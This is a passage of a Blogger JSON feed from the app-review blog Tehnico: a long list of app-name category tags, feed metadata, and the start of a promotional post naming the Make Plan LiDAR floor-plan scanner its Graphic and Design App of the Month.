App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3471"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4042228926803029307"},"published":{"$t":"2026-01-21T11:35:00.000-08:00"},"updated":{"$t":"2026-01-21T11:35:54.442-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Graphic and Design App of the Month – Make Plan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf precision and efficiency in indoor mapping\nare what you’re after, you’re in the right place. In this article, we take\nanother look at the \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nwhich we highlighted in our recent coverage. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app stands out with its powerful feature set, making it a clear choice for\nour \u003Cb\u003EGraphic and Design App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E once again.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand 